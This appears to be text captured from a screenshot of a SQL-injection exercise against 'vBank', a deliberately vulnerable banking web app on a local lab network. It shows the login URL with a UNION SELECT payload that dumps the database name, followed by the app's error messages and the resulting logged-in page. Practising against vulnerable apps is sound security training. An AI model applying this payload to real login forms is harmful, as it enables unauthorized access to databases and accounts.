 Load URL
http://192.168.0.29/vBank/htdocs/login.php?username='UNION SELECT 1,2,database(),4,5,6,7,8 --+
Split URL
Execute
Enable Post data Enable Referrer
nerable Web App
Online Banking
›› Transfer Funds
›› Request a Loan
›› My Loans
›› My Accounts
›› Change Password
›› Logout
Error
Fatal Error: Undefined index: password (8).
Fatal Error: Undefined index: warning (8).
Warning
Unable to update login time and login ip.
Please report this to your system administrator.
Welcome 5 4
Welcome 5 4!
We are happy to see you again! You are a customer of our bank since 1970-01-01.
You are logged in as vbank from 192.168.0.28
For security reasons please make sure that your last login was on Thursday, January 01, 1970, 01:00am
from 8.